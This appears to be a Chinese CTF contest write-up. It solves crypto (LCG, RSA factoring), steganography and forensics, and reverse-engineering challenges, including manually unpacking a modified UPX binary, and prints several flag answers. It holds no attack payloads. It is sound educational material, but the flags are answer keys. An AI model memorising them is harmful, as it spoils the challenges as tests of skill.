
Crypto
奇怪的sar
lcg算seed
1 | n = 137670797028117726329534659376416493367957852768263083700434198723955223922183386928456013703791817601151754417828367188186912209697081337658512940425529211281290630976671911327606706953154608427885071841566358882014021242768190762103365969320014710368160869517966437591299370072284930202718943785099916898209 |
dfs深搜p,q
1 | import gmpy2 |
HaM3
改编(25条消息) 第四届美团网络安全高校挑战赛_hamburgerRSA_M3ng@L的博客-CSDN博客
1 | import Crypto.Util.number |
Misc

你是不是很疑惑呢
aztec条形码
提示时间
发现时间创建时间和修改时间异常

根据题目名,转时间戳后异或

中文数字转阿拉伯后按顺序转ascii得到flag
1 | import os |
管道
zsteg出

1 | flag{0988f2a657d8936a76876d4f39f7d7a0} |
可是雪啊飘进双眼
hint.wav末尾找到摩斯

解密得到WOAISHANXI

snow隐写,得到shanxiroujiamo
解开压缩包
key.jpg末尾分离压缩包

得到2.jpg和key.jpg对照得到密码BC1PVEYD
steghide得到flag

1 | flag{d2d2835882495f4e39ecce6847e78f86} |
Findme
crc块有问题,手动提取data

大小整数

猜测vc容器,用之前的图片密钥挂载
得到全是0和255


转16进制后放入gimp得到二维码,扫码得到flag
1 | with open('flag.txt', 'r') as file: |
REVERSE
我的upx -d怎么坏了
程序不止upx特征码被修改了,一些区段也被改了,那就手动脱壳吧

x32dbg打开,点击运行,跳过ntdll的加载,等到程序输出Please input your flag:后,定位字符串

追踪过去后往上翻,找到运行入口

然后用插件Scylla来dump出这段

dump到一个程序,然后ida就可以正常分析了
发现是个迷宫题

从S走到#即可,根据提示,选择最短路径md5即可

1 | flag{ae2de0be8285f69db701d4dba8721a40} |
babypython
这题算是运气好,猜的比较准
前面都是一些加载库的东西,不用看

这里可以看出来是flag每一位都异或8
下面这些计算什么的也不用管

这里又是关键,是flag每一位加三
中间有一大段计算的那些都没看,直接看到最后的替换了

下面程序就结束了

总体来看到的话,就是flag每一位先异或8,再加3,最后有个base64加密后替换输出
但是我们发现如果这样逆的话,是不能正常输出的

看到替换后的结果,可以看到字符串比较像是被reverse了一样,因此我就尝试倒一下,然后就出了

1 | flag{5dcbafe63fbf3b7d8647c1aee650ae9c} |




